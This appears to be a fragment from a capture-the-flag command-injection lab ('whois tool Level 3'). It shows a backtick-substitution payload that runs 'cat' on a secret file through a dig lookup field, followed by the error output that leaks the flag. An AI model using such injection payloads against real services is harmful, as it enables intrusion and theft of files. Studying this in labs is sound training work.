 Không an toàn http://cmdi.cyberjutsu-lab.tech:3003
whois tool Level 3
dig `cat /3ef1cafd_secret.txt ` check
dig: 'CBJS{Not_only_;&|_but_there_are_mor_520c298589c33766dc2688b3866c95cb}' is not a legal name (label too long)